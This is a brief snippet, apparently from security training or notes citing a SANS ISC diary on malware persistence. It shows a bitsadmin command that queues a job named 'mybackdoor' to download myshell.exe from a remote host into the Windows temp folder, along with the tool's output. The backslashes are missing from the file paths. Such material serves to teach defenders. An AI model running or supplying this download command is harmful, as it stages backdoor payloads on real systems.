 BITSADMIN Downloader/Exec
bitsadmin /addfile mybackdoor http://192.
168.222.150/myshell.exe C:
windowstempmyshell.exe
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
Added http://192.168.222.150/myshell.exe ->
C:windowstempmyshell.exe to job.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
 
